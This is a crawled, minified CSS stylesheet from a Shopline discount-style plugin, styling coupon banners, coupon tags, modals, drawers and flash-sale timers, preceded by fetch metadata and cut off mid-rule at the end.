

--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102706222020/discount-style-plugin/assets/App.c3195793.css
body_size: 5507
content:
._sales__card-background_15brg_1{position:absolute;top:0;right:0;left:0;z-index:-1;height:100%;background-position:center center;background-size:cover}._sales__discountCouponBanner-container_ldfez_1{display:flex;position:relative;z-index:0;justify-content:space-between;max-width:1200px;min-height:52px;cursor:pointer}._sales__discountCouponBanner-container-mb_ldfez_10{min-height:60px}._sales__discountCouponBanner-container-one_ldfez_13,._sales__discountCouponBanner-container-two_ldfez_14,._sales__discountCouponBanner-container-seven_ldfez_15{font-family:"Noto Serif"}._sales__discountCouponBanner-container-three_ldfez_18{font-family:Anek Gujarati;font-weight:700}._sales__discountCouponBanner-container-fourth_ldfez_22,._sales__discountCouponBanner-container-ten_ldfez_23,._sales__discountCouponBanner-container-eleven_ldfez_24{font-family:Racing Sans One}._sales__discountCouponBanner-left_ldfez_27{display:flex;position:relative;align-items:center;padding:5px 5px 5px 20px}._sales__discountCouponBanner-left-two_ldfez_33{max-width:calc(100% - 115px)}._sales__discountCouponBanner-left-fourth_ldfez_36{max-width:calc(100% - 106px)}._sales__discountCouponBanner-left-eight_ldfez_39{max-width:calc(100% - 115px);padding:16px 5px 16px 20px}._sales__discountCouponBanner-left-ninth_ldfez_43{max-width:calc(100% - 120px);padding:8px 5px 8px 20px}._sales__discountCouponBanner-left-ten_ldfez_47{padding:15px 5px 15px 20px}._sales__discountCouponBanner-left-eleven_ldfez_50{max-width:calc(100% - 118px);padding:8px 5px 8px 20px}._sales__discountCouponBanner-leftTag_ldfez_54{display:flex;flex:1}._sales__discountCouponBanner-leftTag-mb-three_ldfez_58{max-width:calc(100vw - 170px)}._sales__discountCouponBanner-couponItem_ldfez_61{display:flex;position:relative;align-items:center;padding:0 8px;font-size:14px;font-style:normal;font-weight:400;line-height:16px;word-break:break-word}._sales__discountCouponBanner-couponItem-three_ldfez_72{font-weight:700}._sales__discountCouponBanner-couponItemDivide_ldfez_75{display:none}._sales__discountCouponBanner-couponItem_ldfez_61+._sales__discountCouponBanner-couponItem_ldfez_61 ._sales__discountCouponBanner-couponItemDivide_ldfez_75{display:block;position:absolute;top:0;bottom:0;left:0;width:0;border-left-width:1px;border-left-style:dashed;opacity:.2}._sales__discountCouponBanner-right_ldfez_89{display:flex;position:relative;flex-shrink:0;align-items:center;justify-content:center;padding-right:20px}._sales__discountCouponBanner-right-btnWrap_ldfez_97{display:flex;align-items:center;justify-content:center;padding:10px 5px;word-break:break-all}._sales__discountCouponBanner-right-btnWrap-fourth_ldfez_104{width:80px}._sales__discountCouponBanner-right-two_ldfez_107{flex-shrink:0;width:115px;padding-right:0}._sales__discountCouponBanner-right-fourth_ldfez_112{flex-shrink:0;width:106px;padding-right:0}._sales__discountCouponBanner-right-eight_ldfez_117{flex-shrink:0;width:115px;padding-right:0}._sales__discountCouponBanner-right-ninth_ldfez_122{flex-shrink:0;width:120px;padding-right:0}._sales__discountCouponBanner-right-eleven_ldfez_127{flex-shrink:0;width:118px;padding-right:0}._sales__discountCouponBanner-right-txt_ldfez_132{margin-right:5px;font-size:14px;font-weight:700;line-height:14px;text-align:center;word-break:break-word}._sales__discountCouponBanner-right-mobileBtn_ldfez_140{display:flex;align-items:center;justify-content:center;width:80px;padding:4px 8px;border-radius:1px;font-size:14px;text-align:center}._sales__discountCouponBanner-right-mobileBtn-fourth_ldfez_150{width:70px}._sales__discountCouponBanner-right-mobileBtn-five_ldfez_153,._sales__discountCouponBanner-right-mobileBtn-six_ldfez_154{font-weight:600}._sales__discountCouponBanner-right-mobileBtn-eight_ldfez_157{border-radius:78px}._sales__discountCouponBanner-right-three-mb_ldfez_160{display:flex;position:absolute;top:4px;right:16px;flex-direction:column;align-items:center;justify-content:center;width:56px;height:56px;border-radius:50%;text-align:center}._sales__discountCouponBanner-code_537dy_1{overflow:hidden;font-size:11px;font-family:PingFang SC!important;white-space:nowrap;text-overflow:ellipsis}._sales__discountCouponBanner-code-fourth_537dy_8{max-width:80px;margin-right:2px}._sales__discountCouponBanner-code-five_537dy_12,._sales__discountCouponBanner-code-six_537dy_13{font-weight:600;font-family:Jost}._sales__discountCouponBanner-btn_mgjpr_1{display:flex;align-items:center;justify-content:center;width:80px;padding:6px;border-radius:1px;font-weight:600;text-align:center;word-break:break-word}._sales__discountCouponBanner-btn-fourth_mgjpr_12{width:70px;margin-right:7px}._sales__discountCouponBanner-btn-five_mgjpr_16,._sales__discountCouponBanner-btn-six_mgjpr_17{width:96px;padding:4px;border-radius:32px}._sales__discountCouponBanner-btn-eight_mgjpr_22{border-radius:78px}._sales__discountCouponBanner-btn-fourth_mgjpr_12,._sales__discountCouponBanner-btn-ten_mgjpr_26,._sales__discountCouponBanner-btn-eleven_mgjpr_27{font-family:Racing Sans One}._sales__discountCouponBanner-btn-one_mgjpr_30,._sales__discountCouponBanner-btn-two_mgjpr_31,._sales__discountCouponBanner-btn-seven_mgjpr_32{font-family:"Noto Serif"}._sales__discountCouponBanner-right_1doz1_1{position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:12px 0}._sales__discountCouponBanner-right-one_1doz1_9,._sales__discountCouponBanner-right-seven_1doz1_10,._sales__discountCouponBanner-right-two_1doz1_13{width:115px}._sales__discountCouponBanner-right-fourth_1doz1_16{width:106px}._sales__discountCouponBanner-right-five_1doz1_19{width:134px}._sales__discountCouponBanner-right-six_1doz1_22{position:absolute;right:0;box-sizing:border-box;width:136px;height:100%;background-color:#fff;border-radius:4px;box-shadow:0 2px 8px rgba(0,0,0,.15)}._sales__discountCouponBanner-right-eight_1doz1_32{width:122px}._sales__discountCouponBanner-right-ninth_1doz1_35,._sales__discountCouponBanner-right-ten_1doz1_38{width:120px}._sales__discountCouponBanner-right-eleven_1doz1_41{width:112px}._sales__discountCouponBanner-right-three_1doz1_44{position:absolute;top:12px;right:20px;display:flex;flex-direction:column;align-items:center;justify-content:center;border-radius:50%}._sales__discountCouponBanner-right-three-one_1doz1_54{width:68px;height:68px}._sales__discountCouponBanner-right-three-two_1doz1_58{width:96px;height:96px}._sales__discountCouponBanner-right-three-arrow_1doz1_62{text-align:center}._sales__discountCoupon-otherInfoItem_10dax_1{display:flex;align-items:center;font-weight:400;font-size:12px;font-family:PingFang SC;line-height:12px}._sales-discount-coupon-card__customers_1euxr_1{font-family:PingFang SC;font-size:12px;line-height:12px}._sales__discountCouponBanner-container_12tlg_1{display:flex;position:relative;z-index:0;align-items:center;justify-content:space-between;width:100%;min-height:96px;cursor:pointer}._sales__discountCouponBanner-container-one_12tlg_11,._sales__discountCouponBanner-container-two_12tlg_12,._sales__discountCouponBanner-container-seven_12tlg_13{font-family:"Noto Serif"}._sales__discountCouponBanner-container-three_12tlg_16{font-family:Anek Gujarati;font-weight:700}._sales__discountCouponBanner-container-fourth_12tlg_20,._sales__discountCouponBanner-container-ten_12tlg_21,._sales__discountCouponBanner-container-eleven_12tlg_22{font-family:Racing Sans One}._sales__discountCouponBanner-container-eight_12tlg_25,._sales__discountCouponBanner-container-ninth_12tlg_26{font-family:Anek Gujarati}._sales__discountCouponBanner-left_12tlg_29{display:flex;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;height:100%;line-height:20px;word-break:break-all}._sales__discountCouponBanner-left-one_12tlg_39,._sales__discountCouponBanner-left-seven_12tlg_40,._sales__discountCouponBanner-left-two_12tlg_44{max-width:calc(100% - 115px);padding:12px 10px 12px 20px}._sales__discountCouponBanner-left-three_12tlg_48{max-width:calc(100% - 120px);padding:12px 10px 12px 20px}._sales__discountCouponBanner-left-fourth_12tlg_52{max-width:calc(100% - 106px);padding:12px 10px 12px 20px}._sales__discountCouponBanner-left-five_12tlg_56{max-width:calc(100% - 134px);padding:10px 10px 10px 20px}._sales__discountCouponBanner-left-six_12tlg_60{max-width:calc(100% - 136px);padding:10px 10px 10px 20px}._sales__discountCouponBanner-left-eight_12tlg_64{max-width:calc(100% - 122px);padding:10px 10px 10px 20px}._sales__discountCouponBanner-left-ninth_12tlg_68,._sales__discountCouponBanner-left-ten_12tlg_72{max-width:calc(100% - 120px);padding:10px 10px 10px 20px}._sales__discountCouponBanner-left-eleven_12tlg_76{max-width:calc(100% - 112px);padding:10px 10px 10px 20px}._sales__discountCouponBanner-left-discount_12tlg_80{margin:6px 0}._sales-discount-coupon-card__discount--bold_12tlg_83{font-weight:600}._sales-discount-coupon-card__below_12tlg_86{margin-bottom:2px;font-size:12px;line-height:12px}._container_1tq4z_1{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;overflow:hidden}._container_1tq4z_1 ._left-container_1tq4z_10{position:absolute;right:115px;left:0;height:100%}._container_1tq4z_1 ._left-container_1tq4z_10 ._left-left-container_1tq4z_16{position:absolute;height:100%}._container_1tq4z_1 ._left-container_1tq4z_10 ._left-left-container_1tq4z_16 span:nth-child(1){position:absolute;top:0;left:0;height:12px}._container_1tq4z_1 ._left-container_1tq4z_10 ._left-left-container_1tq4z_16 span:nth-child(1) svg{position:absolute;left:0}._container_1tq4z_1 ._left-container_1tq4z_10 ._left-left-container_1tq4z_16 span:nth-child(2){position:absolute;top:12px;bottom:12px;left:0;height:calc(100% - 24px);overflow:hidden}._container_1tq4z_1 ._left-container_1tq4z_10 ._left-left-container_1tq4z_16 span:nth-child(3){position:absolute;bottom:0;left:0;height:12px}._container_1tq4z_1 ._left-container_1tq4z_10 ._left-left-container_1tq4z_16 span:nth-child(3) svg{position:absolute;left:0}._container_1tq4z_1 ._left-container_1tq4z_10 ._left-middle-container_1tq4z_48{position:absolute;right:5px;left:10px;height:100%}._container_1tq4z_1 ._left-container_1tq4z_10 ._left-middle-container_1tq4z_48 span:nth-child(1){position:absolute;top:0;right:0;left:0;height:3px;overflow:hidden}._container_1tq4z_1 ._left-container_1tq4z_10 ._left-middle-container_1tq4z_48 span:nth-child(1) svg{position:absolute;left:0}._container_1tq4z_1 ._left-container_1tq4z_10 ._left-middle-container_1tq4z_48 span:nth-child(2){position:absolute;right:0;bottom:0;left:0;height:3px;overflow:hidden}._container_1tq4z_1 ._left-container_1tq4z_10 ._left-middle-container_1tq4z_48 span:nth-child(2) svg{position:absolute;left:0}._container_1tq4z_1 ._left-container_1tq4z_10 ._left-right-container_1tq4z_78{position:absolute;right:0;height:100%}._container_1tq4z_1 ._left-container_1tq4z_10 ._left-right-container_1tq4z_78 span:nth-child(1){position:absolute;top:0;right:0;width:8px;height:8px}._container_1tq4z_1 ._left-container_1tq4z_10 ._left-right-container_1tq4z_78 span:nth-child(1) svg{position:absolute;left:0}._container_1tq4z_1 ._left-container_1tq4z_10 ._left-right-container_1tq4z_78 span:nth-child(2){position:absolute;top:8px;right:0;bottom:8px;height:calc(100% - 16px);overflow:hidden}._container_1tq4z_1 ._left-container_1tq4z_10 ._left-right-container_1tq4z_78 span:nth-child(3){position:absolute;right:0;bottom:0;width:8px;height:8px}._container_1tq4z_1 ._left-container_1tq4z_10 ._left-right-container_1tq4z_78 span:nth-child(3) svg{position:absolute;left:0}._container_1tq4z_1 ._right-container_1tq4z_113{position:absolute;right:0;left:calc(100% - 115px);height:100%}._container_1tq4z_1 ._right-container_1tq4z_113 ._right-left-container_1tq4z_119{position:absolute;left:0;height:100%}._container_1tq4z_1 ._right-container_1tq4z_113 ._right-left-container_1tq4z_119 span:nth-child(1){position:absolute;top:0;left:0;width:8px;height:8px}._container_1tq4z_1 ._right-container_1tq4z_113 ._right-left-container_1tq4z_119 span:nth-child(1) svg{position:absolute;left:0}._container_1tq4z_1 ._right-container_1tq4z_113 ._right-left-container_1tq4z_119 span:nth-child(3){position:absolute;bottom:0;left:0;width:8px;height:8px}._container_1tq4z_1 ._right-container_1tq4z_113 ._right-left-container_1tq4z_119 span:nth-child(3) svg{position:absolute;left:0}._container_1tq4z_1 ._right-container_1tq4z_113 ._right-middle-container_1tq4z_146{position:absolute;right:10px;left:5px;height:100%}._container_1tq4z_1 ._right-container_1tq4z_113 ._right-middle-container_1tq4z_146 span:nth-child(1){position:absolute;top:0;right:0;left:0;height:3px;overflow:hidden}._container_1tq4z_1 ._right-container_1tq4z_113 ._right-middle-container_1tq4z_146 span:nth-child(1) svg{position:absolute;left:0}._container_1tq4z_1 ._right-container_1tq4z_113 ._right-middle-container_1tq4z_146 span:nth-child(2){position:absolute;right:0;bottom:0;left:0;height:3px;overflow:hidden}._container_1tq4z_1 ._right-container_1tq4z_113 ._right-middle-container_1tq4z_146 span:nth-child(2) svg{position:absolute;left:0}._container_1tq4z_1 ._right-container_1tq4z_113 ._right-right-container_1tq4z_176{position:absolute;right:0;height:100%}._container_1tq4z_1 ._right-container_1tq4z_113 ._right-right-container_1tq4z_176 span:nth-child(1){position:absolute;top:0;right:0;width:12px;height:12px}._container_1tq4z_1 ._right-container_1tq4z_113 ._right-right-container_1tq4z_176 span:nth-child(1) svg{position:absolute;left:0}._container_1tq4z_1 ._right-container_1tq4z_113 ._right-right-container_1tq4z_176 span:nth-child(2){position:absolute;top:12px;right:0;bottom:12px;height:calc(100% - 24px);overflow:hidden}._container_1tq4z_1 ._right-container_1tq4z_113 ._right-right-container_1tq4z_176 span:nth-child(3){position:absolute;right:0;bottom:0;width:12px;height:12px}._container_1tq4z_1 ._right-container_1tq4z_113 ._right-right-container_1tq4z_176 span:nth-child(3) svg{position:absolute;left:0}._container_k4frz_1{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;padding:.5px;overflow:hidden;background-clip:content-box!important}._container_k4frz_1 ._left-container_k4frz_12{position:absolute;top:0;left:0;height:100%}._container_k4frz_1 ._left-container_k4frz_12 span{position:absolute;top:0;left:0;width:12px;height:100%}._container_k4frz_1 ._left-container_k4frz_12 span svg{position:absolute;top:0;left:0}._container_k4frz_1 ._right-container_k4frz_30{position:absolute;top:0;right:0;height:100%}._container_k4frz_1 ._right-container_k4frz_30 span{position:absolute;right:0;bottom:0;width:12px;height:100%}._container_k4frz_1 ._right-container_k4frz_30 span svg{position:absolute;right:0;bottom:0}._container_1t49i_1{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;overflow:hidden}._container_1t49i_1 ._left-container_1t49i_10{position:absolute;top:0;right:106px;left:0;height:100%;padding-left:.5px;background-clip:content-box!important}._container_1t49i_1 ._left-container_1t49i_10 ._left-left-container_1t49i_19{position:absolute;height:100%}._container_1t49i_1 ._left-container_1t49i_10 ._left-left-container_1t49i_19 span:nth-child(1){position:absolute;left:0}._container_1t49i_1 ._left-container_1t49i_10 ._left-left-container_1t49i_19 span:nth-child(1) svg{position:absolute;left:0}._container_1t49i_1 ._left-container_1t49i_10 ._left-left-container_1t49i_19 span:nth-child(2){position:absolute;top:16px;bottom:16px;left:0;height:calc(100% - 32px);overflow:hidden}._container_1t49i_1 ._left-container_1t49i_10 ._left-left-container_1t49i_19 span:nth-child(3){position:absolute;bottom:0;left:0;width:12px;height:16px}._container_1t49i_1 ._left-container_1t49i_10 ._left-left-container_1t49i_19 span:nth-child(3) svg{position:absolute;left:0}._container_1t49i_1 ._left-container_1t49i_10 ._left-right-container_1t49i_50{position:absolute;right:0;height:100%}._container_1t49i_1 ._left-container_1t49i_10 ._left-right-container_1t49i_50 span:nth-child(1){position:absolute;top:0;right:0;width:6px;height:6px}._container_1t49i_1 ._left-container_1t49i_10 ._left-right-container_1t49i_50 span:nth-child(1) svg{position:absolute;left:0}._container_1t49i_1 ._left-container_1t49i_10 ._left-right-container_1t49i_50 span:nth-child(2){position:absolute;right:0;bottom:0;width:6px;height:6px}._container_1t49i_1 ._left-container_1t49i_10 ._left-right-container_1t49i_50 span:nth-child(2) svg{position:absolute;bottom:-2px;left:0}._container_1t49i_1 ._right-container_1t49i_78{position:absolute;right:0;left:calc(100% - 106px);height:100%}._container_1t49i_1 ._right-container_1t49i_78 ._right-left-container_1t49i_84{position:absolute;left:0;height:100%}._container_1t49i_1 ._right-container_1t49i_78 ._right-left-container_1t49i_84 span:nth-child(1){position:absolute;top:0;width:6px;height:6px}._container_1t49i_1 ._right-container_1t49i_78 ._right-left-container_1t49i_84 span:nth-child(1) svg{position:absolute;left:0}._container_1t49i_1 ._right-container_1t49i_78 ._right-left-container_1t49i_84 span:nth-child(2){position:absolute;top:6px;bottom:6px;height:calc(100% - 12px);overflow:hidden}._container_1t49i_1 ._right-container_1t49i_78 ._right-left-container_1t49i_84 span:nth-child(3){position:absolute;bottom:0;width:6px;height:6px}._container_1t49i_1 ._right-container_1t49i_78 ._right-left-container_1t49i_84 span:nth-child(3) svg{position:absolute;left:0}._container_1t49i_1 ._right-container_1t49i_78 ._right-middle-container_1t49i_116{position:absolute;right:12px;left:6px;height:100%;background:#62f8dd}._container_1t49i_1 ._right-container_1t49i_78 ._right-middle-container-bg_1t49i_123{position:absolute;top:5px;right:0;bottom:5px;left:0}._container_1t49i_1 ._right-container_1t49i_78 ._right-right-container_1t49i_130{position:absolute;right:0;height:100%}._container_1t49i_1 ._right-container_1t49i_78 ._right-right-container_1t49i_130 span:nth-child(1){position:absolute;top:0;right:0;width:12px;height:16px}._container_1t49i_1 ._right-container_1t49i_78 ._right-right-container_1t49i_130 span:nth-child(1) svg{position:absolute;left:0}._container_1t49i_1 ._right-container_1t49i_78 ._right-right-container_1t49i_130 span:nth-child(2){position:absolute;top:16px;right:0;bottom:16px;height:calc(100% - 32px);overflow:hidden}._container_1t49i_1 ._right-container_1t49i_78 ._right-right-container_1t49i_130 span:nth-child(3){position:absolute;right:0;bottom:0;width:12px;height:16px}._container_1t49i_1 ._right-container_1t49i_78 ._right-right-container_1t49i_130 span:nth-child(3) svg{position:absolute;left:0}._container_1nti6_1{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;border-radius:2px}._container_1nti6_1 ._left-right-container_1nti6_10{position:absolute;width:100%;height:100%}._container_1nti6_1 ._left-right-container_1nti6_10 svg{position:absolute;top:8px;right:134px;height:calc(100% - 16px);overflow:hidden}._container_1q2yo_1{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;overflow:hidden}._container_1q2yo_1 span:nth-child(1) svg{position:absolute;left:0}._sales__flash-sale-timeout-container_1impw_1{flex-shrink:0;border-radius:4px;font-family:inherit;font-size:12px;font-weight:700}._sales__flash-sale-timeout-time-item_1impw_8{display:inline-block;box-sizing:border-box;padding:0 4px;border-radius:4px;font-family:inherit}._sales__flash-sale-timeout-dot-item_1impw_15{margin:0 4px}._sales__discountCouponBanner-container_121bx_1{display:flex;position:relative;justify-content:space-between;padding:12px;border-radius:var(--btn-border-radius-outset);cursor:pointer}._sales__discountCouponBanner-container_121bx_1:hover{opacity:.8}._sales__discountCouponBanner-left_121bx_12{display:flex;position:relative;box-sizing:border-box;flex:1;flex-direction:column;justify-content:center}._sales__discountCouponOnlyOne-leftTop_121bx_20{line-height:140%;word-break:break-word}._sales__discountCouponOnlyOne-leftBottom_121bx_24{display:flex;align-items:center;margin-top:4px;font-size:13px;font-weight:400;line-height:140%;word-break:break-all}._sales__discountCouponBanner-right_121bx_33{display:flex;position:relative;align-items:center}._sales__discountCouponBanner-btn_121bx_38{display:flex;align-items:center;justify-content:center;max-width:120px;margin-left:10px;padding:2px 12px;border-radius:var(--btn-border-radius-outset);font-size:13px;font-weight:600;text-align:center;word-break:break-word}._sales__discountCouponBanner-divide_121bx_51{margin:0 6px}._sales__card-background_121bx_54{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center center;background-size:cover}._sales__discountCouponBanner-check_121bx_64{margin-right:10px}._container_1xa2y_1{display:flex;flex-direction:column;align-items:flex-start}._sales__discountCouponTag-container_1xa2y_6{display:flex;flex-wrap:wrap;align-items:center;padding:3px 6px;border-radius:var(--btn-border-radius-outset);border-radius:2px;font-weight:600;cursor:pointer}._sales__discountCouponTag-container_1xa2y_6:hover{opacity:.8}._sales__discountCouponTag-divide_1xa2y_19{margin:"0 6px";color:rgba(0,0,0,.15)}._sales__discountCouponTag-check_1xa2y_23{margin-left:8px}._sales__discountCouponBanner-container_dr73y_1{display:flex;align-items:center;margin-right:8px;padding:4px 0;border-radius:var(--btn-border-radius-outset);border-radius:2px;font-weight:600;cursor:pointer}._sales__discountCouponBanner-container_dr73y_1:hover{opacity:.8}._sales__discountCouponBanner-container_dr73y_1 ._icon_dr73y_14{display:flex;margin-right:8px}._sales__discountCouponBanner-container_dr73y_1 ._text_dr73y_18{display:flex;flex-direction:column;word-break:break-all}._sales__discountCouponBanner-container_dr73y_1 ._text_dr73y_18:hover{text-decoration:underline}._sales__discountCouponBanner-divide_dr73y_26{margin:"0 6px";color:rgba(0,0,0,.15)}._sales__discountCouponBanner-check_dr73y_30{margin-left:8px}._sales-coupon-modal__list-item_1t9zh_1+._sales-coupon-modal__list-item_1t9zh_1{margin-top:12px}._sales-coupon-modal__list-item_1t9zh_1{width:322px}._sales-coupon-modal__container_120ox_1{display:none}@media screen and (min-width: 750px){._sales-coupon-modal__container_120ox_1{position:absolute;z-index:120;top:100%;right:0;max-height:520px;margin-top:4px;padding:12px;overflow:auto;background-color:var(--plugin_discount_color_background);box-shadow:0 0 20px rgba(0,0,0,.1)}._sales-coupon-modal__container_120ox_1._sales-coupon-modal__container--show_120ox_17{display:block}._sales-coupon-modal__container_120ox_1._sales-coupon-modal__container--hide_120ox_20{display:hide}}._sales-coupon-modal__title_120ox_24{padding-bottom:12px;font-size:14px;font-style:normal;font-weight:500;line-height:160%}._sales-coupon-drawer__header_11kpa_1{top:0;display:flex;align-items:center;height:48px;border-bottom:1px solid #ececec}._sales-coupon-drawer__title_11kpa_8{flex:1;margin-left:20px;font-weight:500;font-size:14px}._sales-coupon-drawer__close_11kpa_14{margin-right:16px;font-weight:500;font-size:14px;cursor:pointer}._sales-coupon-drawer__body_11kpa_20{max-height:calc(80vh - 48px);overflow:auto}._sales-coupon-drawer__list_11kpa_24{display:flex;flex-direction:column;align-items:center;max-width:100vw;padding:20px 0;overflow:hidden}._sales__discountCouponBanner-container_118hl_1{display:flex;position:relative;z-index:0;justify-content:space-between;width:100%;max-width:1200px;min-height:80px;cursor:pointer}._sales__discountCouponBanner-container-mb_118hl_11{min-height:60px}._sales__discountCouponBanner-container-one_118hl_14,._sales__discountCouponBanner-container-two_118hl_15,._sales__discountCouponBanner-container-seven_118hl_16{font-family:"Noto Serif"}._sales__discountCouponBanner-container-three_118hl_19{font-family:Anek Gujarati;font-weight:700}._sales__discountCouponBanner-container-fourth_118hl_23,._sales__discountCouponBanner-container-ten_118hl_24,._sales__discountCouponBanner-container-eleven_118hl_25{font-family:Racing Sans One}._sales__discountCouponBanner-left_118hl_28{display:flex;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center}._sales__discountCouponBanner-left-one_118hl_35,._sales__discountCouponBanner-left-seven_118hl_36,._sales__discountCouponBanner-left-two_118hl_40{max-width:calc(100% - 115px);padding:12px 10px 12px 20px}._sales__discountCouponBanner-left-three_118hl_44{max-width:calc(100% - 120px);padding:12px 10px 12px 20px}._sales__discountCouponBanner-left-fourth_118hl_48{max-width:calc(100% - 106px);padding:12px 10px 12px 20px}._sales__discountCouponBanner-left-five_118hl_52{max-width:calc(100% - 134px);padding:10px 10px 10px 20px}._sales__discountCouponBanner-left-six_118hl_56{max-width:calc(100% - 136px);padding:10px 10px 10px 20px}._sales__discountCouponBanner-left-eight_118hl_60{max-width:calc(100% - 122px);padding:10px 10px 10px 20px}._sales__discountCouponBanner-left-ninth_118hl_64,._sales__discountCouponBanner-left-ten_118hl_68,._sales__discountCouponBanner-left-eleven_118hl_72{max-width:calc(100% - 120px);padding:10px 10px 10px 20px}._sales__discountCouponOnlyOne-leftTop_118hl_76{font-size:20px;line-height:20px;word-break:break-word}._sales__discountCouponOnlyOne-leftTop-mb_118hl_81{font-size:16px}._sales__discountCouponOnlyOne-leftBottom_118hl_84{display:flex;align-items:center}._sales__discountCouponOnlyOne-leftBottom-fourth_118hl_88{font-family:Noto Sans HK}._sales__discountCouponOnlyOne-leftBottomTxt_118hl_91{font-size:12px;word-break:break-all}._sales__discountCouponBanner-divide_118hl_95{margin:0 6px}._tagContainer_afr3f_1{display:flex;flex-wrap:wrap;align-items:center;overflow:hidden}._tagContainer_afr3f_1:hover{cursor:pointer}._tagWrap_afr3f_10{display:flex;align-items:center;padding:6px 2px 8px 0}._tagItem_afr3f_15{flex-shrink:0;margin-right:6px;padding:5px 8px;border:1px solid #ddd;border-radius:2px;line-height:140%}._moreCoupon_afr3f_23{display:flex;position:absolute;z-index:1;right:0;align-items:center;padding:5px 8px 5px 20px;background:linear-gradient(270deg,var(--plugin_discount_color_background) 49.58%,var(--plugin_discount_color_background) 100%)}._multiTagContainer_p2fz2_1{display:flex;font-size:12px;justify-content:space-between;margin-top:5px;align-items:center;font-weight:700}._tagItem_p2fz2_9{border:1px solid #ccc;padding:5px;margin-right:5px}._container_fhkw8_1{margin-bottom:var(--s-row-gap, 10px)}._container_fhkw8_1:empty{display:none}.style\:layout\:flex .discount-style-plugin>span>div:last-child._container_fhkw8_1{margin-bottom:0}._sales__card-background_joij8_1{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center center;background-size:cover}._sales__autoCoupon-moreBtn_bei7p_1{display:inline-block;position:relative;padding:0 5px;border-radius:var(--btn-border-radius-outset);font-size:12px;cursor:pointer}._sales__autoCouponModal-container_14g35_1{display:none;border-radius:var(--btn-border-radius-outset)}@media screen and (min-width: 750px){._sales__autoCouponModal-container_14g35_1{position:absolute;z-index:120;top:100%;right:0;max-height:520px;margin-top:4px;padding:12px;overflow:auto;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.1)}._sales__autoCouponModal-container_14g35_1._sales__autoCouponModal-container--show_14g35_18{display:block}._sales__autoCouponModal-container_14g35_1._sales__autoCouponModal-container--hide_14g35_21{display:none}}._sales__autoCouponModal-listItem_14g35_25{margin-bottom:8px;padding:3px 12px;border-radius:var(--btn-border-radius-outset);white-space:nowrap}._sales__autoCouponModal-listItem_14g35_25:last-child{margin-bottom:0}._sales__autoCouponDrawer-popupTitle_16aq1_1{display:flex;align-items:center;justify-content:space-between;padding:13px 20px;border-bottom:1px solid #ececec;color:#000;font-size:14px;font-weight:500}._sales__autoCouponDrawer-list_16aq1_11{display:flex;flex-direction:column;margin:20px}._sales__autoCouponDrawer-listItem_16aq1_16{align-self:flex-start;margin-bottom:8px;padding:3px 12px;border-radius:var(--btn-border-radius-outset);word-break:break-word}._sales__autoCouponBanner-container_19a0k_1{display:flex;position:relative;justify-content:space-between;min-height:48px;padding:12px;border-radius:2px;border-radius:var(--btn-border-radius-outset);background-position:center center;background-size:cover}._sales__autoCouponBanner-left_19a0k_12{display:flex;position:relative;flex-direction:column;margin-right:20px}._sales__autoCouponBanner-leftBottomTxt_19a0k_18{font-size:13px;font-weight:400}._sales__autoCouponBanner-tagIcon_19a0k_22{flex:0 0 24px}._sales__autoCouponBanner-couponItem_19a0k_25{font-weight:600;word-break:break-word}._sales__autoCouponBanner-shopMoreWrap_19a0k_29{display:flex;position:relative;z-index:1;align-items:center;justify-content:center;cursor:pointer}._sales__autoCouponBanner-shopMoreIcon_19a0k_37{flex:0 0 12px}._sales__autoCouponBanner-item_19a0k_40{margin-bottom:var(--s-row-gap, 